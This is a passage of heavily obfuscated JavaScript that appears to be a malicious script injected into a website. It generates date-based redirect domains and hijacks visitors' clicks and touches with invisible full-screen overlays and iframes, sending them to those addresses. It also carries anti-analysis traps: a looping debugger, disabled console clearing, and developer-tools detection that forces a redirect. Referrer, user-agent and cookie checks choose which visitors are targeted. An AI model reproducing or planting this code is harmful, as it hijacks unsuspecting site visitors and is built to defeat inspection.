t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},mdxatiho(window,document,navigator,_)})();;//003240-qc2/*79e544ce78a1657d9498eefc9de0ab8220484*/